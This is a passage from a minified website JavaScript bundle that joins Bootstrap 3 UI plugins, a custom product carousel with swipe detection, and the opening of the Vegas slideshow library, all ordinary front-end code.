e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)}))},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;if(this.$backdrop=a('<div class="modal-backdrop '+c+'" />').appendTo(document.body),this.$element.on("click.dismiss.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;d?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),"object"==typeof c&&c);f||e.data("bs.modal",f=new b(this,g)),"string"==typeof c?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("shown.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(window.jQuery),+function(a){"use strict";var b=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};b.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},b.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focus",i="hover"==g?"mouseleave":"blur";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},b.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},b.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.options.delay&&c.options.delay.show?(c.hoverState="in",c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show),void 0):c.show()},b.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.options.delay&&c.options.delay.hide?(c.hoverState="out",c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide),void 0):c.hide()},b.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){if(this.$element.trigger(b),b.isDefaultPrevented())return;var c=this.tip();this.setContent(),this.options.animation&&c.addClass("fade");var d="function"==typeof this.options.placement?this.options.placement.call(this,c[0],this.$element[0]):this.options.placement,e=/\s?auto?\s?/i,f=e.test(d);f&&(d=d.replace(e,"")||"top"),c.detach().css({top:0,left:0,display:"block"}).addClass(d),this.options.container?c.appendTo(this.options.container):c.insertAfter(this.$element);var g=this.getPosition(),h=c[0].offsetWidth,i=c[0].offsetHeight;if(f){var j=this.$element.parent(),k=d,l=document.documentElement.scrollTop||document.body.scrollTop,m="body"==this.options.container?window.innerWidth:j.outerWidth(),n="body"==this.options.container?window.innerHeight:j.outerHeight(),o="body"==this.options.container?0:j.offset().left;d="bottom"==d&&g.top+g.height+i-l>n?"top":"top"==d&&g.top-l-i<0?"bottom":"right"==d&&g.right+h>m?"left":"left"==d&&g.left-h<o?"right":d,c.removeClass(k).addClass(d)}var p=this.getCalculatedOffset(d,g,h,i);this.applyPlacement(p,d),this.$element.trigger("shown.bs."+this.type)}},b.prototype.applyPlacement=function(a,b){var c,d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),a.top=a.top+g,a.left=a.left+h,d.offset(a).addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;if("top"==b&&j!=f&&(c=!0,a.top=a.top+f-j),/bottom|top/.test(b)){var k=0;a.left<0&&(k=-2*a.left,a.left=0,d.offset(a),i=d[0].offsetWidth,j=d[0].offsetHeight),this.replaceArrow(k-e+i,i,"left")}else this.replaceArrow(j-f,j,"top");c&&d.offset(a)},b.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},b.prototype.hide=function(){function b(){c.detach()}var c=this.tip(),d=a.Event("hide.bs."+this.type);return this.$element.trigger(d),d.isDefaultPrevented()?void 0:(c.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?c.one(a.support.transition.end,b).emulateTransitionEnd(150):b(),this.$element.trigger("hidden.bs."+this.type),this)},b.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},b.prototype.hasContent=function(){return this.getTitle()},b.prototype.getPosition=function(){var b=this.$element[0];return a.extend({},"function"==typeof b.getBoundingClientRect?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},b.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},b.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},b.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},b.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},b.prototype.enable=function(){this.enabled=!0},b.prototype.disable=function(){this.enabled=!1},b.prototype.toggleEnabled=function(){this.enabled=!this.enabled},b.prototype.toggle=function(b){var c=b?a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;c.tip().hasClass("in")?c.leave(c):c.enter(c)},b.prototype.destroy=function(){this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof c&&c;e||d.data("bs.tooltip",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(window.jQuery),+function(a){"use strict";var b=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");b.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),b.prototype.constructor=b,b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?"html":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},b.prototype.hasContent=function(){return this.getTitle()||this.getContent()},b.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},b.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof c&&c;e||d.data("bs.popover",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(window.jQuery),+function(a){"use strict";function b(c,d){var e,f=a.proxy(this.process,this);this.$element=a(c).is("body")?a(window):a(c),this.$body=a("body"),this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",f),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||(e=a(c).attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.offsets=a([]),this.targets=a([]),this.activeTarget=null,this.refresh(),this.process()}b.DEFAULTS={offset:10},b.prototype.refresh=function(){var b=this.$element[0]==window?"offset":"position";this.offsets=a([]),this.targets=a([]);var c=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#\w/.test(e)&&a(e);return f&&f.length&&[[f[b]().top+(!a.isWindow(c.$scrollElement.get(0))&&c.$scrollElement.scrollTop()),e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){c.offsets.push(this[0]),c.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,d=c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(b>=d)return g!=(a=f.last()[0])&&this.activate(a);for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,a(this.selector).parents(".active").removeClass("active");var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate")};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(window.jQuery),+function(a){"use strict";var b=function(b){this.element=a(b)};b.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.attr("data-target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});if(b.trigger(f),!f.isDefaultPrevented()){var g=a(d);this.activate(b.parent("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})}}},b.prototype.activate=function(b,c,d){function e(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),g?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var f=c.find("> .active"),g=d&&a.support.transition&&f.hasClass("fade");g?f.one(a.support.transition.end,e).emulateTransitionEnd(150):e(),f.removeClass("in")};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new b(this)),"string"==typeof c&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(window.jQuery),+function(a){"use strict";var b=function(c,d){this.options=a.extend({},b.DEFAULTS,d),this.$window=a(window).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(c),this.affixed=this.unpin=null,this.checkPosition()};b.RESET="affix affix-top affix-bottom",b.DEFAULTS={offset:0},b.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},b.prototype.checkPosition=function(){if(this.$element.is(":visible")){var c=a(document).height(),d=this.$window.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;"object"!=typeof f&&(h=g=f),"function"==typeof g&&(g=f.top()),"function"==typeof h&&(h=f.bottom());var i=null!=this.unpin&&d+this.unpin<=e.top?!1:null!=h&&e.top+this.$element.height()>=c-h?"bottom":null!=g&&g>=d?"top":!1;this.affixed!==i&&(this.unpin&&this.$element.css("top",""),this.affixed=i,this.unpin="bottom"==i?e.top-d:null,this.$element.removeClass(b.RESET).addClass("affix"+(i?"-"+i:"")),"bottom"==i&&this.$element.offset({top:document.body.offsetHeight-h-this.$element.height()}))}};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof c&&c;e||d.data("bs.affix",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.noConflict=function(){return a.fn.affix=c,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(window.jQuery);;$.fn.gCarousel=function(opts){if(this.length==0){return this;}
var defaults={autoScroll:true,autoScrollInterval:10000,animationDuration:500,quickAnim:500,animWait:5000,leftBtn:false,rightBtn:false,debug:false};opts=$.extend({},defaults,opts);opts.normalAnimDuration=opts.animationDuration;var resize_self=this;var resized=debounce(function(){$(resize_self).each(function(){$(this).width('');$(this.elements).each(function(){$(this).width('');});$(this.container).animate({scrollLeft:0},opts.animationDuration).trigger('scroll');init(this);});},250);$(window).resize(resized);$(this).each(function(){var self=this;if(typeof opts.elements!=='undefined'){self.elements=opts.elements;}
else{self.elements=getPath($(this)[0])+" > li";}
if(typeof opts.container!=='undefined'){self.container=opts.container;}
else{self.container=getPath($(this).parent()[0]);}
if(opts.debug){console.log('container selector: ',self.container);}
if(opts.debug){console.log('container: ',$(self.container));}
self.leftListenerAdded=false;self.rightListenerAdded=false;$(self).css('overflow','hidden');if(typeof swipedetect==='function'){swipedetect(self,function(dir){if(dir=='right'){scrollLeft(self);}
else if(dir=='left'){scrollRight(self);}});}
init(self);if(opts.autoScroll){setInterval(function(){if(!canScroll(self)||self.skipScroll){if(opts.debug){console.log('scroll skipped');}
return;}
scrollRight(self);},opts.autoScrollInterval);}});function init(self){self.cwidth=0.0;$(self.elements).each(function(){var rect=$(this)[0].getBoundingClientRect();if(opts.debug){console.log('cwidth individual: '+rect.width+' (#'+$(this).attr('data-id-product'));}
var tpadding=parseInt($(this).css('padding-left'))+parseInt($(this).css('padding-right'));$(this).width(rect.width-tpadding);self.cwidth+=rect.width;});if(opts.debug){console.log('self.cwidth: ',self.cwidth);}
$(self).width(self.cwidth);self.currentScroll=0;self.extraWidthLeft=0;self.skipScroll=false;if(opts.leftBtn&&!self.leftListenerAdded){self.leftListenerAdded=true;$(document).on('click',opts.leftBtn,function(){opts.animationDuration=opts.quickAnim;self.skipScroll=true;setAnimTimer(self);scrollLeft(self,true);setTimeout(function(){opts.animationDuration=opts.normalAnimDuration;},opts.quickAnim);});}
if(opts.rightBtn&&!self.rightListenerAdded){self.rightListenerAdded=true;$(document).on('click',opts.rightBtn,function(){opts.animationDuration=opts.quickAnim;self.skipScroll=true;setAnimTimer(self);scrollRight(self,true);setTimeout(function(){opts.animationDuration=opts.normalAnimDuration;},opts.quickAnim);});}}
function setAnimTimer(self){if(typeof self.animWaitTimer==='undefined'||(typeof self.animWaitTimer!=='undefined'&&self.animWaitTimer!==false)){if(opts.debug){console.log('timer set: ',self.animWaitTimer);}
clearTimeout(self.animWaitTimer);}
self.animWaitTimer=setTimeout(function(){self.skipScroll=false;if(opts.debug){console.log('timer done');}},opts.animWait);}
function scrollLeft(self,fromButton){if(typeof fromButton==='undefined'){fromButton=false;}
if(!canScroll(self)||(self.skipScroll&&!fromButton)){return;}
$(self.container).finish();if(opts.debug){console.log('scrolleft: ',$(self.container).scrollLeft());}
var rect=$(self.elements+":first")[0].getBoundingClientRect();if($(self.container).scrollLeft()==0){$(self.elements+":not(.gc_clonedl):not(.gc_copy)").last().addClass('gc_clonedl').clone().addClass('gc_copyl').insertBefore($(self.elements+":first"));if(opts.debug){console.log('length: ',$(self.elements+":not(.gc_clonedl)").length);}
if($(self.elements+":not(.gc_clonedl):not(.gc_copy)").length==0){if(opts.debug){console.log('should jump and shit');}
self.extraWidthLeft=0;$(self.container+' .gc_copyl').remove();$(self.container+' .gc_clonedl').removeClass('gc_clonedl');$(self.container).scrollLeft(rect.width).trigger('scroll');$(self).width(self.cwidth+self.currentScroll);}
self.extraWidthLeft+=rect.width;var twidth=parseFloat(self.cwidth)+parseFloat(self.extraWidthLeft)+parseFloat(self.currentScroll);$(self.container).scrollLeft(rect.width).trigger('scroll');$(self).width(twidth);$(self.container).animate({scrollLeft:0},opts.animationDuration).trigger('scroll');}
else{var tscroll=Math.round($(self.container).scrollLeft()-rect.width);$(self.container).animate({scrollLeft:tscroll},opts.animationDuration).trigger('scroll');}}
function scrollRight(self,fromButton){if(typeof fromButton==='undefined'){fromButton=false;}
if(!canScroll(self)||(self.skipScroll&&!fromButton)){return;}
$(self.container).finish();if($(self.elements+":not(.gc_cloned):not(.gc_copyl)").length==0){if(opts.debug){console.log('remove: '+self.container);}
self.currentScroll=0;$(self.container+' .gc_copy').remove();$(self.container+' .gc_cloned').removeClass('gc_cloned');$(self.container).scrollLeft(0).trigger('scroll');$(self).width(self.cwidth+self.extraWidthLeft);}
if(opts.debug){console.log('whoop');}
var rect=$(self.elements+":first")[0].getBoundingClientRect();self.currentScroll+=rect.width;$(self.container).animate({scrollLeft:$(self.container).scrollLeft()+rect.width},opts.animationDuration).trigger('scroll');setTimeout(function(){var twidth=parseFloat(self.cwidth)+parseFloat(self.currentScroll)+parseFloat(self.extraWidthLeft);if(opts.debug){console.log('dafuw: ',twidth);}
$(self).width(twidth);$(self.elements+":not(.gc_cloned):not(.gc_copyl)").first().addClass('gc_cloned').clone().addClass('gc_copy').insertAfter($(self.elements+":last"));},opts.animationDuration);}
function canScroll(self){var rect1=self.getBoundingClientRect();var rect2=$(self.container)[0].getBoundingClientRect();if(rect1.width>rect2.width){return true;}
return false;}
function previousElementSibling(element){if(element.previousElementSibling!=='undefined'){return element.previousElementSibling;}else{while(element=element.previousSibling){if(element.nodeType===1){return element;}}}}
function getPath(element){if(!(element instanceof HTMLElement)){return false;}
var path=[];while(element.nodeType===Node.ELEMENT_NODE){var selector=element.nodeName;if(element.id){selector+=('#'+element.id);}
else{var sibling=element;var siblingSelectors=[];while(sibling!==null&&sibling.nodeType===Node.ELEMENT_NODE){siblingSelectors.unshift(sibling.nodeName);sibling=previousElementSibling(sibling);}
if(siblingSelectors[0]!=='HTML'){siblingSelectors[0]=siblingSelectors[0]+':first-child';}
selector=siblingSelectors.join(' + ');}
path.unshift(selector);element=element.parentNode;}
return path.join(' > ');}
function debounce(func,wait,immediate){var timeout;return function(){var context=this,args=arguments;var later=function(){timeout=null;if(!immediate)func.apply(context,args);};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow)func.apply(context,args);};};return this;}
function swipedetect(el,callback){var touchsurface=el,swipedir,startX,startY,distX,distY,threshold=150,restraint=100,allowedTime=300,elapsedTime,startTime,handleswipe=callback||function(swipedir){}
touchsurface.addEventListener('touchstart',function(e){var touchobj=e.changedTouches[0]
swipedir='none'
dist=0
startX=touchobj.pageX
startY=touchobj.pageY
startTime=new Date().getTime()},false)
touchsurface.addEventListener('touchmove',function(e){},false)
touchsurface.addEventListener('touchend',function(e){var touchobj=e.changedTouches[0]
distX=touchobj.pageX-startX
distY=touchobj.pageY-startY
elapsedTime=new Date().getTime()-startTime
if(elapsedTime<=allowedTime){if(Math.abs(distX)>=threshold&&Math.abs(distY)<=restraint){swipedir=(distX<0)?'left':'right'}
else if(Math.abs(distY)>=threshold&&Math.abs(distX)<=restraint){swipedir=(distY<0)?'up':'down'}}
handleswipe(swipedir)},false)};;/*!-----------------------------------------------------------------------------
 * Vegas - Fullscreen Backgrounds and Slideshows.
 * v2.1.2 - built 2015-04-15
 * Licensed under the MIT License.
 * http://vegas.jaysalvat.com/
 * ----------------------------------------------------------------------------
 * Copyright (C) 2010-2015 Jay Salvat
 * http://jaysalvat.com/
 * --------------------------------------------------------------------------*/
(function($){'use strict';var defaults={slide:0,delay:5000,preload:false,preloadImage:false,preloadVideo:false,timer:true,overlay:false,autoplay:true,shuffle:false,cover:true,color:null,align:'center',valign:'center',transition:'fade',transitionDuration:1000,transitionRegister:[],animation:null,animationDuration:'auto',animationRegister:[],init:function(){},play:function(){},pause:function(){},walk:function(){},slides:[]};var videoCache={};var Vegas=function(elmt,options){this.elmt=elmt;this.settings=$.extend({},defaults,$.vegas.defaults,options);this.slide=this.settings.slide;this.total=this.settings.slides.length;this.noshow=this.total<2;this.paused=!this.settings.autoplay||this.noshow;this.$elmt=$(elmt);this.$timer=null;this.$overlay=null;this.$slide=null;this.timeout=null;this.transitions=['fade','fade2','blur','blur2','flash','flash2','negative','negative2','burn','burn2','slideLeft','slideLeft2','slideRight','slideRight2','slideUp','slideUp2','slideDown','slideDown2','zoomIn','zoomIn2','zoomOut','zoomOut2','swirlLeft','swirlLeft2','swirlRight','swirlRight2'];this.animations=['kenburns','kenburnsLeft','kenburnsRight','kenburnsUp','kenburnsUpLeft','kenburnsUpRight','kenburnsDown','kenburnsDownLeft','kenburnsDownRight'];if(this.settings.transitionRegister instanceof Array===false){this.settings.transitionRegister=[this.settings.transitionRegister];}
if(this.settings.animationRegister instanceof Array===false){this.settings.animationRegister=[this.settings.animationRegister];}
this.transitions=this.transitions.concat(this.settings.transitionRegister);this.animations=this.animations.concat(this.settings.animationRegister);this.support={objectFit:'objectFit'in document.body.style,transition:'transition'in document.body.style||'WebkitTransition'in document.body.style,video:$.vegas.isVideoCompatible()};if(this.settings.shuffle===true){this.shuffle();}
this._init();};Vegas.prototype={_init:function(){var $wrapper,$overlay,$timer,isBody=this.elmt.tagName==='BODY',timer=this.settings.timer,overlay=this.settings.overlay,self=this;this._preload();if(!isBody){this.$elmt.css('height',this.$elmt.css('height'));$wrapper=$('<div class="vegas-wrapper">').css('overflow',this.$elmt.css('overflow')).css('padding',this.$elmt.css('padding'));if(!this.$elmt.css('padding')){$wrapper.css('padding-top',this.$elmt.css('padding-top')).css('padding-bottom',this.$elmt.css('padding-bottom')).css('padding-left',this.$elmt.css('padding-left')).css('padding-right',this.$elmt.css('padding-right'));}
this.$elmt.clone(true).children().appendTo($wrapper);this.elmt.innerHTML='';}
if(timer&&this.support.transition){$timer=$('<div class="vegas-timer"><div class="vegas-timer-progress">');this.$timer=$timer;this.$elmt.prepend($timer);}
if(overlay){$overlay=$('<div class="vegas-overlay">');if(typeof overlay==='string'){$overlay.css('background-image','url('+overlay+')');}
this.$overlay=$overlay;this.$elmt.prepend($overlay);}
this.$elmt.addClass('vegas-container');if(!isBody){this.$elmt.append($wrapper);}
setTimeout(function(){self.trigger('init');self._goto(self.slide);if(self.settings.autoplay){self.trigger('play');}},1);},_preload:function(){var video,img,i;for(i=0;i<this.settings.slides.length;i++){if(this.settings.preload||this.settings.preloadImages){if(this.settings.slides[i].src){img=new Image();img.src=this.settings.slides[i].src;}}
if(this.settings.preload||this.settings.preloadVideos){if(this.support.video&&this.settings.slides[i].video){if(this.settings.slides[i].video instanceof Array){video=this._video(this.settings.slides[i].video);}else{video=this._video(this.settings.slides[i].video.src);}}}}},_random:function(array){return array[Math.floor(Math.random()*(array.length-1))];},_slideShow:function(){var self=this;if(this.total>1&&!this.paused&&!this.noshow){this.timeout=setTimeout(function(){self.next();},this._options('delay'));}},_timer:function(state){var self=this;clearTimeout(this.timeout);if(!this.$timer){return;}
this.$timer.removeClass('vegas-timer-running').find('div').css('transition-duration','0ms');if(this.paused||this.noshow){return;}
if(state){setTimeout(function(){self.$timer.addClass('vegas-timer-running').find('div').css('transition-duration',self._options('delay')-100+'ms');},100);}},_video:function(srcs){var video,source,cacheKey=srcs.toString();if(videoCache[cacheKey]){return videoCache[cacheKey];}
if(srcs instanceof Array===false){srcs=[srcs];}
video=document.createElement('video');video.preload=true;srcs.forEach(function(src){source=document.createElement('source');source.src=src;video.appendChild(source);});videoCache[cacheKey]=video;return video;},_fadeOutSound:function(video,duration){var self=this,delay=duration/10,volume=video.volume-0.09;if(volume>0){video.volume=volume;setTimeout(function(){self._fadeOutSound(video,duration);},delay);}else{video.pause();}},_fadeInSound:function(video,duration){var self=this,delay=duration/10,volume=video.volume+0.09;if(volume<1){video.volume=volume;setTimeout(function(){self._fadeInSound(video,duration);},delay);}},_options:function(key,i){if(i===undefined){i=this.slide;}
if(this.settings.slides[i][key]!==undefined){return this.settings.slides[i][key];}
return this.settings[key];},_goto:function(nb){if(typeof this.settings.slides[nb]==='undefined'){nb=0;}
this.slide=nb;var $slide,$inner,$video,$slides=this.$elmt.children('.vegas-slide'),src=this.settings.slides[nb].src,videoSettings=this.settings.slides[nb].video,delay=this._options('delay'),align=this._options('align'),valign=this._options('valign'),color=this._options('color')||this.$elmt.css('background-color'),cover=this._options('cover')?'cover':'contain',self=this,total=$slides.length,video,img;var transition=this._options('transition'),transitionDuration=this._options('transitionDuration'),animation=this._options('animation'),animationDuration=this._options('animationDuration');if(transition==='random'||transition instanceof Array){if(transition instanceof Array){transition=this._random(transition);}else{transition=this._random(this.transitions);}}
if(animation==='random'||animation instanceof Array){if(animation instanceof Array){animation=this._random(animation);}else{animation=this._random(this.animations);}}
if(transitionDuration==='auto'||transitionDuration>delay){transitionDuration=delay;}
if(animationDuration==='auto'){animationDuration=delay;}
$slide=$('<div class="vegas-slide"></div>');if(this.support.transition&&transition){$slide.addClass('vegas-transition-'+transition);}
if(this.support.video&&videoSettings){if(videoSettings instanceof Array){video=this._video(videoSettings);}else{video=this._video(videoSettings.src);}
video.loop=videoSettings.loop!==undefined?videoSettings.loop:true;video.muted=videoSettings.mute!==undefined?videoSettings.mute:true;if(video.muted===false){video.volume=0;this._fadeInSound(video,transitionDuration);}else{video.pause();}
$video=$(video).addClass('vegas-video').css('background-color',color);if(this.support.objectFit){$video.css('object-position',align+' '+valign).css('object-fit',cover).css('width','100%').css('height','100%');}else if(cover==='contain'){$video.css('width','100%').css('height','100%');}
$slide.append($video);}else{img=new Image();$inner=$('<div class="vegas-slide-inner"></div>').css('background-image','url('+src+')').css('background-color',color).css('background-position',align+' '+valign).css('background-size',cover);if(this.support.transition&&animation){$inner.addClass('vegas-animation-'+animation).css('animation-duration',animationDuration+'ms');}
$slide.append($inner);}
if(!this.support.transition){$slide.css('display','none');}
if(total){$slides.eq(total-1).after($slide);}else{this.$elmt.prepend($slide);}
self._timer(false);function go(){self._timer(true);setTimeout(function(){if(transition){if(self.support.transition){$slides.css('transition','all '+transitionDuration+'ms').addClass('vegas-transition-'+transition+'-out');$slides.each(function(){var video=$slides.find('video').get(0);if(video){video.volume=1;self._fadeOutSound(video,transitionDuration);}});$slide.css('transition','all '+transitionDuration+'ms').addClass('vegas-transition-'+transition+'-in');}else{$slide.fadeIn(transitionDuration);}}
for(var i=0;i<$slides.length-4;i++){$slides.eq(i).remove();}
